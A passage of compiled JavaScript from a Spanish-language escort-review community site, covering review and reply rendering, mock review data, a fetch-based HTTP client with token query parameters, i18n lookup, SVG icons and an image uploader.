ivos_js_1.TextBuilder.of(auxCode).replaceAll('src="hauxs', 'src="https').replaceAll('src="haux', 'src="http').replaceAll('src="waux', 'src="www').replaceAll('\n', '<br>').get();auxCode = partial ? HLReviewContentUtils.fadeImages(auxCode) : auxCode;codeBuilder.push(auxCode);var bolds1 = ivos_js_1.Utils.str.countOccurrences(code, '<b>');var bolds2 = ivos_js_1.Utils.str.countOccurrences(code, '</b>');var closeBolds = bolds1 - bolds2;if (closeBolds > 0) {ivos_js_1.Items.ofRange(0, closeBolds).get().forEach(function (it) { return codeBuilder.push('</b>'); });}var italic1 = ivos_js_1.Utils.str.countOccurrences(code, '<i>');var italic2 = ivos_js_1.Utils.str.countOccurrences(code, '</i>');var closeItalics = italic1 - italic2;if (closeItalics > 0) {ivos_js_1.Items.ofRange(0, closeBolds).get().forEach(function (it) { return codeBuilder.push('</i>'); });}return HLReviewContentUtils.replaceHashtagsWithLinks(codeBuilder.join(''));};HLReviewContentUtils.fadeImages = function (rev) {return ivos_js_1.TextBuilder.of(rev).replaceAll('<img', '<div class="parent-fade"><div class="partial-img"><img').replaceAll('img/>', '/></div><div class="fade">&nbsp;</div></div>').get();};return HLReviewContentUtils;}());exports.HLReviewContentUtils = HLReviewContentUtils; var ivos_js_1 = require("ivos-js");var HLReviewContentUtils_1 = require("./HLReviewContentUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ClientUtils_1 = require("./ClientUtils");var Paths_1 = require("com.project.cfg/Paths");var EntryUtils_1 = require("./EntryUtils");var HLReviewsMockUtils_1 = require("./HLReviewsMockUtils");var HLLikeBtnComp_1 = require("./HLLikeBtnComp");var HLReviewUtils = (function () {function HLReviewUtils() {}HLReviewUtils.initButtons = function (items) {if (ivos_js_1.Utils.app.sessionExists(false)) {items.forEach(function (it) { return _a.initButtonsForItem(it); });}else {HLReviewsMockUtils_1.HLReviewsMockUtils.disableButtons('experiences-list');}};HLReviewUtils.initButtonsForItem = function (item) {var hlLikeInfoDto = {id: item.id,liked: item.voteType > 0,disliked: item.voteType < 0,likes: item.votesPositive,dislikes: item.votesNegative};HLLikeBtnComp_1.HLLikeBtnComp.initVoteButtons(hlLikeInfoDto);_a.initReplyButton(item.id);_a.initShowRepliesButtons(item.id, 1);};HLReviewUtils.initReplyButton = function (idEntryReview) {ivos_js_1.Utils.ui.onClickDo("btn-reply-".concat(idEntryReview), function () { return _a.showReplyForm(idEntryReview); });};HLReviewUtils.initShowRepliesButtons = function (idEntryReview, page) {var _this = this;var btnSeeReplies = document.getElementById("btn-see-replies-".concat(idEntryReview));if (btnSeeReplies) {var repliesContainer = document.getElementById("replies-container-".concat(idEntryReview));if (repliesContainer) {btnSeeReplies.addEventListener('click', function () { return _this.showMoreReplies(idEntryReview, page); });}}};HLReviewUtils.showMoreReplies = function (idEntryReview, page) {var _this = this;ProjectActions_1.ProjectActions.hlReviewsReplies.getAll(idEntryReview, page).flatMap(function (resp) {return ivos_js_1.HBS.loadViewTemplate(Views.REPLIES).map(function (hbs) {return _this.renderReplies(idEntryReview, resp, hbs);});}).subscribe();};HLReviewUtils.renderReplies = function (idEntryReview, resp, hbs) {_a.fillAuxDataReply(resp.records);var hasMoreReplies = resp.page != (Math.floor(resp.total / resp.size)) + ((resp.total % resp.size == 0) ? 0 : 1);resp['hasMoreReplies'] = hasMoreReplies;resp['idEntryReview'] = idEntryReview;resp.info = {};resp.info['commentIcon'] = ivos_js_1.Icons.COMMENT;resp.info['commentsIcon'] = ivos_js_1.Icons.COMMENTS;resp.info['likeButton'] = ivos_js_1.Icons.LIKE;resp.info['dislikeButton'] = ivos_js_1.Icons.DISLIKE;_a.appendReplies(idEntryReview, hbs, resp);resp.records.forEach(function (it) { return _a.initButtonsForReplies(it); });if (hasMoreReplies) {_a.initShowRepliesButtons(idEntryReview, resp.page + 1);}};HLReviewUtils.appendReplies = function (idEntryReview, hbsCode, resp) {var code = ivos_js_1.HBS.compileHbs(hbsCode, resp);var btnSeeRepllies = document.getElementById("btn-see-replies-".concat(idEntryReview));if (btnSeeRepllies) {btnSeeRepllies.remove();}var repliesContainer = document.getElementById("replies-container-".concat(idEntryReview));repliesContainer.insertAdjacentHTML('beforeend', code);};HLReviewUtils.initButtonsForReplies = function (item) {var hlLikeInfoDto = {id: item.id,liked: item.voteType > 0,disliked: item.voteType < 0,likes: item.votesPositive,dislikes: item.votesNegative};HLLikeBtnComp_1.HLLikeBtnComp.initVoteButtons(hlLikeInfoDto);_a.initReplyButton(item.id);_a.initButtonRemoveReply(item);};HLReviewUtils.initButtonRemoveReply = function (item) {var _this = this;if (item.author) {ivos_js_1.Utils.ui.onClickDo("btn-remove-".concat(item.id), function () {return ivos_js_1.Modal.forConfirm(Labels.Experiences.REMOVE_CONFIRM).setOnSuccessMessage(Labels.Experiences.REMOVED).render(function () { return _this.removeReply(item.id); });});}};HLReviewUtils.fillAuxDataReply = function (dtos) {ivos_js_1.Mutator.forList(dtos).putKey('liked', function (dto) { return dto.voteType > 0; }).putKey('disliked', function (dto) { return dto.voteType < 0; }).putKey('clientLink', function (dto) { return ClientUtils_1.ClientUtils.getProfileLink(dto.login, null); }).putKey('clientPictureLink', function (dto) { return ClientUtils_1.ClientUtils.getPicProfileLinkTag(dto.img, dto.login, null); }).putKey('textAgo', function (dto) { return ivos_js_1.Utils.date.getAgoText(new Date(dto.date)); }).apply(function (dto) { return dto.review = HLReviewContentUtils_1.HLReviewContentUtils.normalizeReview(dto.review, false); });};var _a;_a = HLReviewUtils;HLReviewUtils.fillAuxData = function (resp) {resp.info = {};resp.records = resp.records ? resp.records.map(function (it) { return _a.fillDtoAuxData(it); }) : [];resp.info['isDummy'] = !ivos_js_1.Utils.app.sessionExists(false);resp.info['commentIcon'] = ivos_js_1.Icons.COMMENT;resp.info['commentsIcon'] = ivos_js_1.Icons.COMMENTS;resp.info['likeButton'] = ivos_js_1.Icons.LIKE;resp.info['dislikeButton'] = ivos_js_1.Icons.DISLIKE;return resp;};HLReviewUtils.showReplyForm = function (idEntryReview) {ivos_js_1.Modal.withView(Views.FORM_REPLY).setTitle('Responder').setOnSuccessMessage(Labels.Experiences.REPLY_WAS_SENT).render(function (body) { return _a.validateAndSendReply(body, idEntryReview); });};HLReviewUtils.renderRepliesPage1 = function (idEntryReview, resp) {return ivos_js_1.HBS.loadViewTemplate(Views.REPLIES).flatMap(function (hbs) {return ivos_js_1.Mono.if(resp.total).whenTrueDo(function () { return _a.renderReplies(idEntryReview, resp, hbs); }).whenFalseDoNothing();});};HLReviewUtils.removeReply = function (id) {return ivos_js_1.FwkActions.entriesReviews.remove(id).doOnSuccess(function () {var contReply = document.getElementById("cont-reply-".concat(id));if (contReply) {contReply.remove();}});};HLReviewUtils.validateAndSendReply = function (dto, idEntryReview) {return ivos_js_1.Mono.fromSupplier(function () { return dto['reply']; }).flatMap(function (reply) {return ivos_js_1.Mono.if(HLReviewContentUtils_1.HLReviewContentUtils.validateReply(reply)).whenTrue(function () { return _a.sendReply(idEntryReview, reply); }).whenFalseUse(false);});};HLReviewUtils.sendReply = function (idEntryReview, reply) {return ivos_js_1.FwkActions.entriesReviews.reply({ idEntryReview: idEntryReview, review: reply });};HLReviewUtils.fillDtoAuxData = function (dto) {if (dto.entryRating) {dto['rating'] = "".concat(dto.entryRating + 0.000001).substring(0, 4);dto['starClass'] = dto.entryRating < 3.0 ? 'star-red' : 'star-gold';}dto['link'] = ivos_js_1.Utils.app.getLink(Paths_1.Paths.EXPERIENCE, dto.id);dto['clientLink'] = ClientUtils_1.ClientUtils.getProfileLink(dto.cliLogin, dto.annonId);dto['theadLink'] = EntryUtils_1.EntryUtils.getLink(dto.entryId);dto['clientPictureLink'] = ClientUtils_1.ClientUtils.getPicProfileLinkTag(dto.cliImg, dto.cliLogin, dto.annonId);dto['threadPictureLink'] = EntryUtils_1.EntryUtils.getPicProfileLinkTag(dto.entryImg, dto.entryId);dto['textAgo'] = ivos_js_1.Utils.date.getAgoText(new Date(dto.date));dto['liked'] = dto.voteType && dto.voteType > 0;dto['disliked'] = dto.voteType && dto.voteType < 0;if (ivos_js_1.Utils.ui.isMobileResolution()) {dto.cliName = dto.cliName && dto.cliName.length > 8 ? "".concat(dto.cliName.substring(0, 5), "...") : dto.cliName;}dto.review = HLReviewContentUtils_1.HLReviewContentUtils.normalizeReview(dto.review, dto.partial);return dto;};return HLReviewUtils;}());exports.HLReviewUtils = HLReviewUtils; var ivos_js_1 = require("ivos-js");var HLReviewsMockUtils = (function () {function HLReviewsMockUtils() {}HLReviewsMockUtils.disableButtons = function (containerId) {document.querySelectorAll("#".concat(containerId, " a")).forEach(function (it) {it.removeAttribute('href');it.classList.add('btn');it.addEventListener('click', function () { return ivos_js_1.Utils.ui.showNotificationWarn(Labels.Experiences.PAGE_LOGIN_REQUIRED); });});document.querySelectorAll("#".concat(containerId, " span.btn")).forEach(function (it) {it.addEventListener('click', function () { return ivos_js_1.Utils.ui.showNotificationWarn(Labels.Experiences.PAGE_LOGIN_REQUIRED); });});};HLReviewsMockUtils.searchItemsFromMock = function () {return ivos_js_1.Mono.fromSupplier(function () {var rndText = "\n            Hidden List es la comunidad de rese&ntilde;as de encuentros y reportes, HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts\n            Hidden List es la comunidad de rese&ntilde;as de encuentros y reportes, HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts\n            Hidden List es la comunidad de rese&ntilde;as de encuentros y reportes, HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts\n                ";var items = ivos_js_1.Items.ofRange(1, 10).map(function (it) {return ivos_js_1.Objects.of({id: 0,stars: "".concat(ivos_js_1.Utils.num.getRandom(5)),review: rndText.substring(ivos_js_1.Utils.num.getRandom(rndText.length / 2)),partial: false,date: new Date(new Date().getTime() - (it * 1000 * 60 * 60)).toISOString(),votesNegative: ivos_js_1.Utils.num.getRandom(5),votesPositive: ivos_js_1.Utils.num.getRandom(5),replies: 0,annonId: '###',cliName: ivos_js_1.Utils.str.rand(ivos_js_1.Utils.num.getRandom(5) + 3),cliLogin: '',cliImg: '',entryId: 1,entryRating: parseFloat("".concat(ivos_js_1.Utils.num.getRandom(3) + 1, ".").concat(ivos_js_1.Utils.num.getRandom(99))),entryName: ivos_js_1.Utils.str.rand(ivos_js_1.Utils.num.getRandom(10) + 3),entryImg: '',voteType: 0});}).get();return ivos_js_1.Objects.of({info: null,schema: null,records: items,page: 1,size: 10,total: 10,summaryRows: null});});};return HLReviewsMockUtils;}());exports.HLReviewsMockUtils = HLReviewsMockUtils; var _05_AppContext_1 = require("com.ivos.ts.commons.cfg/_05_AppContext");var _02_Constants_1 = require("com.ivos.ts.commons.cfg/_02_Constants");var _09_Logger_1 = require("com.ivos.ts.commons.utils/_09_Logger");var UtilsZ_1 = require("com.ivos.ts.commons.utils/UtilsZ");var Mono_1 = require("com.ivos.ts.commons.mono/Mono");var KeyValue_1 = require("com.ivos.ts.commons.utils/KeyValue");var Auditor_1 = require("com.ivos.ts.commons.initializer/Auditor");var HttpMethod;(function (HttpMethod) {HttpMethod[HttpMethod["GET"] = 0] = "GET";HttpMethod[HttpMethod["POST"] = 1] = "POST";HttpMethod[HttpMethod["PATCH"] = 2] = "PATCH";HttpMethod[HttpMethod["PUT"] = 3] = "PUT";HttpMethod[HttpMethod["DELETE"] = 4] = "DELETE";})(HttpMethod || (exports.HttpMethod = HttpMethod = {}));var HTTPRequest = (function () {function HTTPRequest(url, method) {this.url = url;this.httpMethod = method;this.params = [];this.headers = [];}HTTPRequest.of = function (url, method) {return new HTTPRequest(url, method);};HTTPRequest.prototype.addParams = function (params) {var _this = this;params.forEach(function (p) { return _this.params.push(p); });return this;};HTTPRequest.prototype.addParam = function (key, value) {this.params.push(KeyValue_1.KeyValue.of(key, value != null ? "".concat(value) : null));return this;};HTTPRequest.prototype.setBody = function (body) {this.body = body;return this;};HTTPRequest.prototype.enableMultipart = function () {this.multipart = true;return this;};return HTTPRequest;}());exports.HTTPRequest = HTTPRequest;var HTTPResponse = (function () {function HTTPResponse() {}return HTTPResponse;}());exports.HTTPResponse = HTTPResponse;var HTTPConsumer = (function () {function HTTPConsumer() {var _this = this;this.LOGGER = new _09_Logger_1.Logger(this.constructor.name);this.rxLoadResource = function (resource) { return Mono_1.Mono.fromPromise(_this.loadResourceProm(resource)); };this.loadResourceProm = function (resource) {return fetch(resource, {method: 'GET',body: null}).then(function (response) {if (response.ok) {return response.text();}else {throw new Error("Error en la solicitud: ".concat(response.status, " ").concat(response.statusText));}});};this.isHttpStatus200 = function (response) { return response.ok; };}HTTPConsumer.prototype.rxSend = function (httpRequest) {var _this = this;return Mono_1.Mono.fromPromiseSupplier(function () { return _this.sendRequest(httpRequest); });};HTTPConsumer.prototype.sendRequest = function (httpRequest) {var _this = this;return this.send(httpRequest).then(function (responseDto) {return _this.getContent(responseDto);});};HTTPConsumer.prototype.getContent = function (responseDto) {var content;if (responseDto) {content = this.getContentFromResponseDto(responseDto);}else {content = null;}return content;};HTTPConsumer.prototype.getContentFromResponseDto = function (responseDto) {var content;if (responseDto.content) {content = responseDto.content;}else {content = responseDto.ok ? true : null;}return content;};HTTPConsumer.prototype.loadResource = function (resource, txtConsumer, onError) {var _this = this;fetch(resource, {method: 'GET',body: null}).then(function (response) {if (response.ok) {return response.text();}else {throw new Error("Error en la solicitud: ".concat(response.status, " ").concat(response.statusText));}}).then(function (text) {try {txtConsumer(text);}catch (ex2) {console.error('Error executing onDone at loadResource', ex2);}}).catch(function (error) {_this.LOGGER.error("Error en la solicitud: ".concat(error.message));onError();});};HTTPConsumer.prototype.send = function (httpRequest) {var idLoadingImg = UtilsZ_1.Utils.ui.setLoadingImage();var endpoint = this.getEndpoint(httpRequest);var requestInit = this.getRequestInit(httpRequest);Auditor_1.Auditor.addAction("http-request-[".concat(httpRequest.url, "]"));return this.executeFetch(endpoint, requestInit, idLoadingImg);};;HTTPConsumer.prototype.executeFetch = function (endpoint, requestInit, idLoadingImg) {var _this = this;return fetch(endpoint, requestInit).then(function (response) {return _this.getResponseDto(response);}).then(function (responseDto) {UtilsZ_1.Utils.ui.quitLoadingImage(idLoadingImg);_this.showApiMessageIfPresent(responseDto);return responseDto;}).catch(function (error) {UtilsZ_1.Utils.ui.quitLoadingImage(idLoadingImg);_this.LOGGER.error("Error en la solicitud: ".concat(error.message));UtilsZ_1.Utils.ui.showNotificationError(Labels.Common.GENERIC_ERROR);return null;});};HTTPConsumer.prototype.getResponseDto = function (response) {if (!this.isHttpStatus200(response)) {throw new Error("Error en la solicitud: ".concat(response.status, " ").concat(response.statusText));}var headersResp = this.getResponseHeaders(response);this.updateMenuAndFrontVersion(headersResp);return response.json().then(function (json) { return json; });};HTTPConsumer.prototype.getResponseHeaders = function (response) {var _this = this;var headersResp = [];this.LOGGER.debug2("Header response:");response.headers.forEach(function (headerValue, headerName) {_this.LOGGER.debug2("    [{}][{}]", headerName, headerValue);headersResp.push(KeyValue_1.KeyValue.of(headerName.toLowerCase(), headerValue));});return headersResp;};HTTPConsumer.prototype.getEndpoint = function (httpRequest) {var isExternal = UtilsZ_1.Utils.str.startWith(httpRequest.url, 'http');var url = isExternal ? httpRequest.url : _05_AppContext_1.AppContext.hostCfg.apiDomain + httpRequest.url;if (httpRequest.body) {if (httpRequest.httpMethod == HttpMethod.GET) {this.LOGGER.debug2('Sending body as query params by GET method');for (var key in httpRequest.body) {httpRequest.addParam(key, httpRequest.body[key]);}}}var query = this.buildQuery(httpRequest.params);return url + query;};HTTPConsumer.prototype.getRequestInit = function (httpRequest) {var contentType = '';var bodyAny = null;if (httpRequest.body && httpRequest.httpMethod != HttpMethod.GET) {if (httpRequest.multipart) {contentType = null;bodyAny = httpRequest.body;}else {contentType = 'application/json; charset=UTF-8';bodyAny = JSON.stringify(httpRequest.body);this.LOGGER.debug2('BOODY [{}]', bodyAny);}}else {contentType = 'application/x-www-form-urlencoded; charset=UTF-8';}var requestInit = {method: HttpMethod[httpRequest.httpMethod],headers: this.getHeaders(contentType),cache: 'no-cache',mode: 'cors',body: bodyAny};return requestInit;};;HTTPConsumer.prototype.getHeaders = function (contentType) {var headers = {};if (contentType) {headers['Content-Type'] = contentType;}return headers;};HTTPConsumer.prototype.buildQuery = function (paramsBase) {var params = paramsBase ? paramsBase : [];var tkn = localStorage.getItem(_02_Constants_1.Constants.LS_TKN);if (tkn) {params.push(KeyValue_1.KeyValue.of('$token', tkn));}else {tkn = localStorage.getItem(_02_Constants_1.Constants.LS_TKN_OLD);if (tkn) {params.push(KeyValue_1.KeyValue.of('$token', tkn));}}if (UtilsZ_1.Utils.stg.isTrue(_02_Constants_1.Constants.LS_USE_DT)) {var dtkn = localStorage.getItem(_02_Constants_1.Constants.LS_DT);if (dtkn) {params.push(KeyValue_1.KeyValue.of('$dt', dtkn));}}params.push(KeyValue_1.KeyValue.of('i', UtilsZ_1.Utils.num.getRandom(1023).toString(32)));var questionMark = params.length > 0 ? '?' : '';return questionMark + params.filter(function (item) { return item.value != null; }).map(function (item) { return "".concat(item.key, "=").concat(encodeURIComponent(item.value)); }).join('&');};HTTPConsumer.prototype.updateMenuAndFrontVersion = function (headers) {this.updateMenuVersion(headers);this.updateFrontVersion(headers);};HTTPConsumer.prototype.updateMenuVersion = function (headers) {var menuVersionKV = UtilsZ_1.Utils.list.first(headers, function (h) { return h.key == 'x-menu-version'; });var menuVersion = menuVersionKV != null ? menuVersionKV.value : null;this.LOGGER.debug("Header Menu-Version: [".concat(menuVersion, "]"));var currentMenuVersion = localStorage.getItem(_02_Constants_1.Constants.LS_MENU_VERSION);if (currentMenuVersion != null && menuVersion != null && currentMenuVersion != menuVersion) {this.LOGGER.debug("Menu-Version does not match [".concat(currentMenuVersion, "] [").concat(menuVersion, "]"));localStorage.removeItem(_02_Constants_1.Constants.LS_MENU_VERSION);}};HTTPConsumer.prototype.updateFrontVersion = function (headers) {var _this = this;var kv = UtilsZ_1.Utils.list.first(headers, function (h) { return h.key == 'x-front-version'; });var realFrontVersion = kv != null ? kv.value : null;if (realFrontVersion) {var localFrontVersion = UtilsZ_1.Utils.stg.getLocalItem(_02_Constants_1.Constants.LS_FRONT_VERSION);if (!localFrontVersion || localFrontVersion != realFrontVersion) {localStorage.setItem(_02_Constants_1.Constants.LS_FRONT_VERSION, realFrontVersion);if (localFrontVersion) {var mainScriptUrl_1 = UtilsZ_1.Utils.ui.getElementsByTagName('script').findFirst(function (it) { return it.getAttribute('src') && it.getAttribute('src').indexOf('/content/js/main.min.js') == 0; }).map(function (element) { return element.getAttribute('src'); });if (mainScriptUrl_1.isPresent()) {var headers_1 = {'cache-control': 'no-cache','pragma': 'no-cache'};fetch(mainScriptUrl_1.get(), { method: 'GET', cache: 'no-cache', headers: headers_1 }).then(function (i) { return i.text(); }).then(function (i) { return _this.LOGGER.debug2('main script reloaded_[{}]', mainScriptUrl_1.get()); }).catch(function (ex) { return console.error(ex); });}}}}};HTTPConsumer.prototype.showApiMessageIfPresent = function (responseDto) {if (responseDto.ok) {UtilsZ_1.Utils.ui.closeDialog();if (responseDto.label) {UtilsZ_1.Utils.ui.showSuccesApiMessage(responseDto.label, responseDto.params);}}else {UtilsZ_1.Utils.ui.showErrorApiMessage(responseDto.label, responseDto.params);}};return HTTPConsumer;}());exports.HTTPConsumer = HTTPConsumer;  var _02_Constants_1 = require("com.ivos.ts.commons.cfg/_02_Constants");var _09_Logger_1 = require("./_09_Logger");var _01_ProjectCfg_1 = require("com.ivos.ts.commons.cfg/_01_ProjectCfg");var I18n = (function () {function I18n() {}I18n.getDetails = function (name) {var d = _01_ProjectCfg_1.ProjectCfg.details[name];return d ? [].concat(d) : [];};I18n.getLabelForBool = function (bool) {return I18n.getLabel(bool ? Labels.Common.YES : Labels.Common.NO);};;I18n.getLabel = function (label, params) {return I18n.getLabel0(label.key, params);};I18n.getLabelHbsHelper = function (labelKey) {return I18n.getLabel0(labelKey);};I18n.getLabelForApiResponse = function (label, params) {return I18n.getLabel0(label, params);};I18n.getLabel0 = function (labelKey, params) {var message = null;var nodeNames = labelKey.split('.');var auxNode = _01_ProjectCfg_1.ProjectCfg.labels;var lastNode = nodeNames.length - 1;for (var i = 0; i < nodeNames.length; i++) {var nodeName = nodeNames[i];if (i == lastNode) {message = auxNode[nodeName];}else {var subNode = auxNode[nodeName];if (subNode) {auxNode = subNode;}else {break;}}}if ((typeof message != 'undefined') && message != null) {var paramsSize = 0;if (params) {paramsSize = params.length;for (var i = 0; i < paramsSize; i++) {var param = params[i];message = message.replace("{".concat(i, "}"), param);}}for (var i = paramsSize; i < paramsSize + 3; i++) {if (message.indexOf("{".concat(i, "}")) != -1) {this.LOGGER.warn2('Missing param [index {}] for labelKey [{}]', i, labelKey);message = message.replace("{".concat(i, "}"), '');}else {break;}}}else {message = labelKey;I18n.LOGGER.warn("labelKey '".concat(labelKey, "' not exists for locale '").concat(localStorage.getItem(_02_Constants_1.Constants.LS_LANG), "'"));}return message;};;I18n.LOGGER = new _09_Logger_1.Logger('I18n');return I18n;}());exports.I18n = I18n; var Icons = (function () {function Icons() {}Icons.COMMENT = "<svg viewBox=\"0 0 24 24\" class=\"svg-icon\"><g><path d=\"M1.751 10c0-4.42 3.584-8 8.005-8h4.366c4.49 0 8.129 3.64 8.129 8.13 0 2.96-1.607 5.68-4.196 7.11l-8.054 4.46v-3.69h-.067c-4.49.1-8.183-3.51-8.183-8.01zm8.005-6c-3.317 0-6.005 2.69-6.005 6 0 3.37 2.77 6.08 6.138 6.01l.351-.01h1.761v2.3l5.087-2.81c1.951-1.08 3.163-3.13 3.163-5.36 0-3.39-2.744-6.13-6.129-6.13H9.756z\"></path></g></svg>";Icons.COMMENTS = "<svg viewBox=\"0 0 16 16\" class=\"svg-icon\"   ><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M4 11.29l1-1v1.42l-1.15 1.14L3 12.5V10H1.5L1 9.5v-8l.5-.5h12l.5.5V6h-1V2H2v7h1.5l.5.5v1.79zM10.29 13l1.86 1.85.85-.35V13h1.5l.5-.5v-5l-.5-.5h-8l-.5.5v5l.5.5h3.79zm.21-1H7V8h7v4h-1.5l-.5.5v.79l-1.15-1.14-.35-.15z\"/></svg>";Icons.LIKE = "<svg viewBox=\"0 0 24 24\" class=\"svg-icon\"   ><path d=\"M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z\"></path><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z\"></path></svg>";Icons.DISLIKE = "<svg  viewBox=\"0 0 24 24\" class=\"svg-icon\"  ><path d=\"M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z\" /><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z\"  /></svg>";return Icons;}());exports.Icons = Icons; var Mono_1 = require("com.ivos.ts.commons.mono/Mono");var HTTPConsumer_1 = require("./HTTPConsumer");var Items_1 = require("com.ivos.ts.commons.utils/Items");var ImageUploader = (function () {function ImageUploader() {var _this = this;this.uploadImages = function (p) {return Mono_1.Mono.if(_this.isValidForm(p.formId)).whenTrue(function () {return Mono_1.Mono.just(HTTPConsumer_1.HTTPRequest.of("/s3/".concat(p.bucket, "/upload-image.json"), HTTPConsumer_1.HttpMethod.POST).addParam('thumbnail', p.thumbnail).addParam('onlyReturnIds', p.onlyReturnIds).addParam('idEntry', p.entryId ? p.entryId : null).enableMultipart().setBody(new FormData(document.getElementById(p.formId)))).flatMap(function (request) {return new HTTPConsumer_1.HTTPConsumer().rxSend(request);});}).whenFalseDoNothing();};this.uploadImage = function (p) {return Mono_1.Mono.just(HTTPConsumer_1.HTTPRequest.of("/s3/".concat(p.bucket, "/upload-image.json"), HTTPConsumer_1.HttpMethod.POST).addParam('thumbnail', p.thumbnail).addParam('onlyReturnIds', p.onlyReturnIds).addParam('idEntry', p.entryId ? p.entryId : null).enableMultipart().setBody(p.files)).flatMap(function (request) {return new HTTPConsumer_1.HTTPConsumer().rxSend(request);});};this.s2UploadImage = function (tag, files, thumbnail, onlyReturnIds, idEntry) {return Mono_1.Mono.just(HTTPConsumer_1.HTTPRequest.of("/file/s2/".concat(tag, "/upload-image.json"), HTTPConsumer_1.HttpMethod.POST).addParam('thumbnail', thumbnail).addParam('onlyReturnIds', onlyReturnIds).addParam('idEntry', idEntry).enableMultipart().setBody(files)).flatMap(function (request) {return new HTTPConsumer_1.HTTPConsumer().rxSend(request);});};this.s3UploadImage = function (tag, files, thumbnail, onlyReturnIds, idEntry) {return Mono_1.Mono.just(HTTPConsumer_1.HTTPRequest.of("/file/s3/".concat(tag, "/upload-image.json"), HTTPConsumer_1.HttpMethod.POST).addParam('thumbnail', thumbnail).addParam('onlyReturnIds', onlyReturnIds).addParam('idEntry', idEntry).enableMultipart().setBody(files)).flatMap(function (request) {return new HTTPConsumer_1.HTTPConsumer().rxSend(request);});};}ImageUploader.prototype.isValidForm = function (formId) {var isValid = false;var inputs = document.querySelectorAll("#".concat(formId, " input"));if (inputs && inputs.length > 0) {var fileInput = Items_1.Items.ofNodeList(inputs).findFirst(function (i) { return i.getAttribute('type') && i.getAttribute('type') == 'file'; });if (fileInput.isPresent()) {if (fileInput.get().getAttribute('name') && fileInput.get().getAttribute('name') == 'images') {var files = fileInput.get()['files'];isValid = files && files.length > 0;}else {console.warn("form[id=".concat(formId, "] input[type=file] doest not have the name 'images'"));}}else {console.warn("form[id=".concat(formId, "] does not have input[type=file] element"));}}else {console.warn("form[id=".concat(formId, "] does not have input elements"));}return isValid;};return ImageUploader;}());exports.ImageUploader = ImageUploader; var Objects_1 = require("./Objects");var Indexed = (function () {function Indexed() {}Indexed.prototype.put = function (key, value) {this.obj[key] = value;return this;};Indexed.prototype.get = function (key) {return this.obj[key];};Indexed.prototype.contains = function (key) {return Objects_1.Objects.isNotNull(this.obj[key]);};return Indexed;}());exports.Indexed = Indexed; var Optional_1 = require("./Optional");var Items = (function () {function Items(items) {var _this = this;this.items = [];this.first = function () {if (_this.items.length > 0) {return Optional_1.Optional.of(_this.items[0]);}else {return Optional_1.Optional.empty();}};this.items = items ? items : [];}Items.of = function (items) {return new Items(items);};Items.empty = function () {return new Items([]);};Items.ofRange = function (initial, size) {var its = [];var end = initial + size;for (var i = initial; i < end; i++) {its.push(i);}return new Items(its);};Items.prototype.map = function (mapper) {return new Items(this.items.map(function (it) { return mapper(it); }));};Items.prototype.peek = function (peeker) {this.items.forEach(function (it) { return peeker(it); });return this;};Items.prototype.filter = function (predicate) {return new Items(this.items.filter(predicate));};Items.prototype.add = function (item) {this.items.push(item);return this;};Items.prototype.concat = function (items) {this.items = this.items.concat(items.get());return this;};Items.prototype.concatList = function (items) {this.items = this.items.concat(items);return this;};Items.prototype.contains = function (other) {return this.findFirst(function (it) { return it == other || it['equals'] && it['equals'](other); }).isPresent();};Items.prototype.notContains = function (other) {return !this.contains(other);};Items.prototype.anyMatch = function (predicate) {return this.findFirst(predicate).isPresent();};Items.prototype.findFirst = function (predicate) {var result = null;for (var i = 0; i < this.items.length; i++) {var aux = this.items[i];if (predicate(aux)) {result = aux;break;}}return Optional_1.Optional.of(result);};Items.prototype.get = function () {return this.items;};Items.ofNodeList = function (nodeList) {return Optional_1.Optional.of(nodeList).map(function (htmlCollection) {return Items.ofRange(0, htmlCollection.length).map(function (idx) { return htmlCollection.item(idx); });}).orElse(Items.empty());};return Items;}());exports.Items = Items; var KeyValue = (function () {function KeyValue(k, v) {this.key = k;this.value = v;}KeyValue.of = function (k, v) {return new KeyValue(k, v);};return KeyValue;}());exports.KeyValue = KeyValue; var ivos_js_1 = require("ivos-js");var KokoClientUtils = (function () {function KokoClientUtils() 